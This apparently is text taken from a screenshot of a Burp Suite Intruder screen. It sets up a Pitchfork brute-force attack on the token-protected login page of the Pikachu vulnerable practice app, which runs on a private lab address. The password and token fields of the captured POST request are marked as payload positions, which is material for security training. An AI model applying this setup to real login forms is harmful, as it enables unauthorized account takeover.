 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - se
Attack type: Pitchfork
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.37.150
Content-Length: 72
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/pikachu/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27sgvuiefe3q4glqs2q4h78lp7
Connection: close
username=admin&password=§1§&token=§801145d12e77a16273172714769§&submit=Login